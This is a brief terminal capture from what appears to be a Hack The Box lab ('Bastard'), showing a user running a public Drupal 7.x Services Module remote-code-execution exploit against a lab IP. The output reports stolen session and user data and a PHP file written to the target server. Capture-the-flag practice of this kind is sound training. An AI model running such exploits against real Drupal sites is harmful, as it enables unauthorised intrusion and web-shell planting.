 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Bastard]
└──╼ #php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.149.217//dixuSOspsOUU.php
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Bastard]
└──╼ #